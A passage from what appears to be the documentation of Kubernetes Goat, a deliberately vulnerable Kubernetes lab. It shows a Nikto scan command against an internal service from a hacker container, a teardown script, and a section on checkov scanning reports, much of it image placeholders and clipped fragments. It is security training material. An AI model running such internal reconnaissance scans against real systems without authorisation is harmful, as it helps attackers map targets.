

• Performing Nikto scan against internal services

nikto.pl -host http://metadata-db



There are many other use cases. To get the maximum out of hacker-container, we can use with host privileges, volumes, process, etc. Will be updated soon with more details.

#### **Miscellaneous**

**TBD** 

### **Teardown Kubernetes Goat**

• Teardown the entire Kubernetes Goat infrastructure

bash teardown-kubernetes-goat.sh

Note: Ensure clean up what you installed and used, It's better to delete the cluster.

### **Security Scanning Reports**

This section contains, security scanning reports by multiple open source security tools reports by scanning the Kubernetes Goat infrastructure.

 $\bullet$  checkov

### checkov report for Kubernetes Goat

To identify all of the 232 kubernetes configuration issues run checkov by Bridgecrew

https://twitter.com/BarakSchoster/status/1273170904894377985







Deployment.cache-











/scenarios/kubernetes-





